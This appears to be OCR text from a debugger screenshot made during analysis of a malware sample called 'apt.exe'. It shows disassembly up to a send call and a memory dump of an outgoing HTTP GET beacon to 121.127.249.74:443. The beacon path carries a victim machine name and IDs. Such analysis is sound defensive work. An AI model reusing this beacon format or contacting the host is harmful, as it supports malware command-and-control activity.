 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
x87TW_6 3
x87Status
x87SW_B
x87SW_C1
x87SW_SF
Default (stdca
1: [esp]
2: [esp+4
3: [esp+8
4: [esp+C
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
03FE0384 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE0394 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 63 78 27.249.74:443/cx
03FE03A4 67 69 64 2F 44 45 53 4B 54 4F 50 2D 32 43 33 49 gid/DESKTOP-2C3I
03FE03B4 51 48 4F 2F 32 31 35 38 32 37 34 37 35 32 2F 32 QHO/2158274752/2
03FE03C4 31 35 38 32 37 34 37 35 32 30 2F 69 6E 64 65 78 1582747520/index
03FE03D4 2E 70 68 70 20 48 54 54 50 2F 31 2E 30 0D 0A 41 .php HTTP/1.0..A
03FE03E4 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 ccept: */*..Acce
03FE03F4 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D pt-Language: en-
03FE0404 75 73 0D 0A 48 6F 73 74 3A 20 31 32 31 2E 31 32 us..Host: 121.12
03FE0414 37 2E 32 34 39 2E 37 34 3A 34 34 33 0D 0A 50 72 7.249.74:443..Pr
03FE0424 61 67 6D 61 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A agma: no-cache..
03FE0434 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 User-Agent: Mozi
03FE0444 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 61 74 69 lla/4.0 (compati
03FE0454 62 6C 65 3B 20 4D 53 49 45 20 37 2E 30 3B 20 57 ble; MSIE 7.0; W
03FE0464 69 6E 64 6F 77 73 20 4E 54 20 35 2E 31 3B 20 53 indows NT 5.1; S
03FE0474 56 31 29 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E V1)..Content-Len
03FE0484 67 74 68 3A 20 30 0D 0A 43 6F 6E 6E 65 63 74 69 gth: 0..Connecti
03FE0494 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A on: Keep-Alive..
0019FED4 00000230
0019FED8 03FE0384 "GET
0019FEDC 00000122
0019FEE0 00000000
0019FEE4 0019FF04 Point
0019FEE8 67186BB8 apt.6
0019FEEC 0019FEFC
0019FEF0 6718B680 apt.6
0019FEF4 00000000
0019FEF8 03FE0384 "GET
0019FEFC 0019FF2C
0019FF00 67186CE1 retur
0019FF04 0019FF34 Point
0019FF08 67186D79 apt.6
0019FF0C 0019FF2C
0019FF10 671912F0 apt.E
0019FF14 0030B000
0019FF18 00000000
0019FF1C 00015F90
0019FF20 00000001
0019FF24 03FE0720 "POST
0019FF28 03FE0384 "GET